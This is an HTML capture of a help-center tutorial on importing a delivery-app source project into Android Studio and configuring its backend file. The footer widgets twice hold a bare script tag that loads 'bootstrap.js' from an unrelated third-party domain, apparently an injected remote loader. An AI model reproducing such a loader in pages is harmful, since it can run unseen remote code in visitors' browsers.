					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
							</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-26531"><div class="mkb-page-header"><h1 class="mkb-page-title">Import Delivery App Source Code into Android Studio</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>2 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p>After Laravel Source Code  installation, please follow below given instructions to set up your delivery mobile application.</p>
<p><strong>1) – Getting Started </strong></p>
<p>Download and install all latest tools, required for developing Android apps such as <a href="https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html">Java Development Kit</a> and <a href="https://developer.android.com/studio/index.html">Android Studio</a> as the Official Android IDE. For updated tutorial about how to install them, you can see and Download this from Android Developer website.</p>
<p><span style="font-size: revert; letter-spacing: 0px;"><span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				</span><a href="https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html">Download JDK</a><span style="font-size: revert;letter-spacing: 0px">			</div>
		</div>
	</span></span></p>
<p><span style="font-size: revert; letter-spacing: 0px;"><span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				</span><a href="https://developer.android.com/studio/">Download Android studio IDE</a><span style="font-size: revert;letter-spacing: 0px">			</div>
		</div>
	</span></span></p>
<p><strong>2) – Android Studio Setting</strong></p>
<p>There are three main things interacting when you use Android Studio to create android applications.</p>
<ul>
<li>The code you write in Java or Kotlin to create interactive android apps</li>
<li>Android Studio itself, an IDE that provides you with a nice interface for coding</li>
<li>Android SDK, a selection of tools including the Android platform itself</li>
</ul>
<p>Now you can click on Android Studio to launch it. Once it opens up, you’ll be presented with a menu where you’ll be able to get started or configure some options. The great thing is that everything is handled for you at this point, though you may want to familiarize yourself with the SDK Manager <strong>(Configure &gt; SDK Manager)</strong> which is where you’ll update your Android SDK to support newer versions, as well as download things like code samples or support for Google Glass. But don’t worry about that now but if Android Studio says you’re missing something, this is where you’ll probably need to go to find it.</p>
<p><strong>3) – Open up Project in Android Studio</strong></p>
<p>Locate your Android app in the given project <strong>.zip folder</strong> and extract it somewhere in your computer.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25595" src="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png" alt="" width="705" height="311" srcset="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM-200x88.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM-300x132.png 300w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM-400x176.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM-600x265.png 600w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.15.20-PM.png 705w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p>Once Android studio ready, click open an <strong>existing android studio project.</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-17060" src="https://themes-coder.com/wp-content/uploads/2020/08/02-open-android-project.png" alt="" width="591" height="628" srcset="https://themes-coder.com/wp-content/uploads/2020/08/02-open-android-project-200x213.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/02-open-android-project-282x300.png 282w, https://themes-coder.com/wp-content/uploads/2020/08/02-open-android-project-400x425.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/02-open-android-project.png 591w" sizes="(max-width: 591px) 100vw, 591px" /></p>
<p>Browse to directory where you placed the android project and click <strong>Open</strong> after selecting the root directory of project.</p>
<p><img decoding="async" class="alignnone size-full wp-image-25597" src="https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z.png" alt="" width="608" height="404" srcset="https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z-200x133.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z-300x199.png 300w, https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z-400x266.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z-600x399.png 600w, https://themes-coder.com/wp-content/uploads/2019/07/image_2022_01_31T07_16_25_140Z.png 608w" sizes="(max-width: 608px) 100vw, 608px" /></p>
<p>While opening up the project you will get a popup like this. please click <strong>OK</strong> to building the project.</p>
<p><img decoding="async" class="alignnone size-full wp-image-17062" src="https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2.png" alt="" width="873" height="235" srcset="https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-200x54.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-300x81.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-400x108.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-600x162.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-768x207.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2-800x215.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/04-Gradle-sync-warning-click-ok-2.png 873w" sizes="(max-width: 873px) 100vw, 873px" /></p>
<p>After this android studio will download some of the packages and execute some gradle plugins into your project.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<strong>Note:</strong> This may take some time to compile.			</div>
		</div>
	</span>
<p><img decoding="async" class="alignnone size-full wp-image-17063" src="https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks.png" alt="" width="1234" height="747" srcset="https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-200x121.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-300x182.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-400x242.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-600x363.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-768x465.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-800x484.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-1024x620.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks-1200x726.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/05-bacground-tasks.png 1234w" sizes="(max-width: 1234px) 100vw, 1234px" /></p>
<p>While importing your android app you may get some <strong>dependencies errors</strong>. to resolve that you just need to update versions of libraries or dependencies.</p>
<p><img decoding="async" class="alignnone size-full wp-image-17064" src="https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready.png" alt="" width="1234" height="747" srcset="https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-200x121.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-300x182.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-400x242.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-600x363.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-768x465.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-800x484.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-1024x620.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-1200x726.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready.png 1234w" sizes="(max-width: 1234px) 100vw, 1234px" /></p>
<p>After every thing is done. your android studio project will look like this. you may ignore the plugin update if it recommends that.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<strong>Note:</strong> if you want to update your gradle plugin that may need to change some deep source code. It is better to user the same version of plugin.			</div>
		</div>
	</span>
<p><img decoding="async" class="alignnone size-full wp-image-17064" src="https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready.png" alt="" width="1234" height="747" srcset="https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-200x121.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-300x182.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-400x242.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-600x363.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-768x465.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-800x484.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-1024x620.png 1024w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready-1200x726.png 1200w, https://themes-coder.com/wp-content/uploads/2020/08/06-project-ready.png 1234w" sizes="(max-width: 1234px) 100vw, 1234px" /></p>
<p>Project directory structure looks like this. your all Kotlin source code is placed under the following package.</p>
<p><img decoding="async" class="alignnone size-full wp-image-25598" src="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.26.18-PM.png" alt="" width="514" height="868" srcset="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.26.18-PM-178x300.png 178w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.26.18-PM-200x338.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.26.18-PM-400x675.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.26.18-PM.png 514w" sizes="(max-width: 514px) 100vw, 514px" /></p>
<p>We only need constants/<strong>AppConfig.java</strong> file to attach our backend.</p>
<p><img decoding="async" class="alignnone size-full wp-image-25599" src="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM.png" alt="" width="1538" height="677" srcset="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-200x88.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-300x132.png 300w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-400x176.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-600x264.png 600w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-768x338.png 768w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-800x352.png 800w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-1024x451.png 1024w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-1200x528.png 1200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM-1536x676.png 1536w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.17.57-PM.png 1538w" sizes="(max-width: 1538px) 100vw, 1538px" /></p>
<p><strong>AppConfig</strong> file looks like this.</p>
<p><img decoding="async" class="alignnone size-full wp-image-25603" src="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM.png" alt="" width="1106" height="475" srcset="https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-200x86.png 200w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-300x129.png 300w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-400x172.png 400w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-600x258.png 600w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-768x330.png 768w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-800x344.png 800w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM-1024x440.png 1024w, https://themes-coder.com/wp-content/uploads/2019/07/Screenshot-2022-01-31-at-12.43.30-PM.png 1106w" sizes="(max-width: 1106px) 100vw, 1106px" /></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="26531"
				      data-article-title="Import Delivery App Source Code into Android Studio"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="26531"
							   data-article-title="Import Delivery App Source Code into Android Studio"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="26531"
							   data-article-title="Import Delivery App Source Code into Android Studio"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    11								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>5598</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/source-code-setup-2/">Rename Package (Optional)</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
